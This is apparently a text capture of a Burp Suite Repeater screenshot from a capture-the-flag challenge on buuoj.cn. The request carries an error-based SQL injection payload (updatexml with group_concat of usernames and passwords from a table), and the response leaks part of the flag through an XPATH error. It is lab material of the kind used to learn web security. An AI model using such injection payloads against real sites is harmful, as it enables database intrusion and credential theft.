 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Send Cancel < ▼ > ▼ Target: http://5aedf884-9914-4101-858d-c511c09b0de5.node3.buuoj.cn ?
Request
Raw Params Headers Hex
1 GET /check.php?username=1&password=
111'^updatexml(1,concat(0x7e,(select(group_concat(username,password))fro
m(H4rDsq1))),1)%23 HTTP/1.1
2 Host: 5aedf884-9914-4101-858d-c511c09b0de5.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0)
Gecko/20100101 Firefox/82.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 15 Nov 2020 11:00:27 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 694
6 Connection: close
7 X-Powered-By: PHP/7.3.11
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <meta charset="UTF-8">
13 <title>check</title>
14 </head>
15 <div style="position: absolute;bottom: 0;width: 99%;"><p align="center
" style="font:italic 15px Georgia,serif;color:white;"> Syclover @ cl4y
</p></div>
16
17 <body background='./image/background.jpg' style='
background-repeat:no-repeat ;background-size:100% 100%;
background-attachment: fixed;'>
18 <br><br><br>
19 <h1 style='
font-family:verdana;color:red;text-align:center;font-size:40px;'>
Error!<br/></h1>
20 </br>
21
22 <p style='
font-family:verdana;color:#ffffff;text-align:center;font-size:15px;'>
XPATH syntax error: '~flagflag{a2f129eb-de75-41f2-922'</p>
23 </body>
24
25 </html>
26
27
28